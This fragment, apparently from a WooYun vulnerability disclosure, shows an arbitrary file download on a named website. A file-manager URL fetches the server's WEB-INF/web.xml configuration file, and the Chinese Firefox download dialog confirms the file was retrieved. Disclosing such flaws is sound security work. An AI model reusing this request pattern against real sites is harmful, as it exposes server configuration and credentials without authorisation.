 ww.nj29cjzx.com/cnet/admin/filemanager.down?method=download&domesticfile=WEB-INF/web.xml
正在打开 web.xml
您选择了打开：
web.xml
文件类型： XML 文件 (11.9 KB)
来源： http://www.nj29cjzx.com
您想要 Firefox 如何处理此文件？
打开方式(O) EditPlus (默认)
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
www.wooyun.org